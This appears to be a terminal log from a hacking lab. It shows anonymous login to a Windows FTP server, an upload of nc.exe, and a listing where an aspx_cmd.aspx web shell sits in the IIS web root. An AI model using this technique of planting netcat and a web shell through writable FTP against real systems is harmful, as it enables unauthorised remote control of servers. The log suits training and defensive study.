 ❯ ftp 10.10.10.5 21
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:julio): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> binary
200 Type set to I.
ftp> put nc.exe
local: nc.exe remote: nc.exe
229 Entering Extended Passive Mode (|||49265|)
125 Data connection already open; Transfer starting.
100% |**************************************************************************| 28160      130.45 KiB/s    00:00 ETA
226 Transfer complete.
28160 bytes sent in 00:00 (59.38 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||49266|)
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
11-08-24  04:40AM                 1438 aspx_cmd.aspx
03-17-17  04:37PM                  689 iisstart.htm
11-08-24  04:52AM                28160 nc.exe
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp>